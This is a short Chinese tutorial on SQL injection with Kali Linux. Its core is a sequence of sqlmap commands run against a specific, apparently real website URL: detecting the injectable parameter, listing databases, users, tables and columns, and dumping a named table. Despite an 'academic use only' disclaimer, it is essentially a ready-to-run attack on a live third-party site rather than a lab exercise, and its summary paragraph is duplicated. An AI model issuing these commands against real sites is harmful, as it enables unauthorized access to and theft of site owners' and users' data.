使用kali完成sql注入

本文仅用于学术参考分享,如有侵权,请联系作者删除,请勿随意对网站进行sql注入

前期准备

1.kali虚拟机(自带sql注入所需工具)

2.能够进行注入的网站

实验步骤



1.查看是否可以sql注入

sqlmap -u ‘http://www.slmm90.com.tw/news.php?id=408%20’ GET

2.爆库

sqlmap -u ‘http://www.slmm90.com.tw/news.php?id=408%20’ --dbs

3.查看当前使用的是哪个库

sqlmap -u ‘http://www.slmm90.com.tw/news.php?id=408%20’ --current-db

4.查看当前users

sqlmap -u ‘http://www.slmm90.com.tw/news.php?id=408%20’ --users



5.列出当前数据库所有表

sqlmap -u ‘http://www.slmm90.com.tw/news.php?id=408%20’ -D bnbcom_unidatabase --tables



6.列出上面查出来的任意一个表的所有列

sqlmap -u ‘http://www.slmm90.com.tw/news.php?id=408%20’ -D bnbcom_unidatabase -T uni_room --columns



7.爆字段内容

sqlmap -u ‘http://www.slmm90.com.tw/news.php?id=408%20’ -D bnbcom_unidatabase -T uni_room --dump

本文介绍了如何使用Kali Linux进行SQL注入攻击的详细步骤,包括前期准备、使用sqlmap工具检测注入、爆库、查看数据库和表信息以及提取字段内容。请注意,该内容仅供学术参考,不得用于非法活动。

本文介绍了如何使用Kali Linux进行SQL注入攻击的详细步骤,包括前期准备、使用sqlmap工具检测注入、爆库、查看数据库和表信息以及提取字段内容。请注意,该内容仅供学术参考,不得用于非法活动。

956

956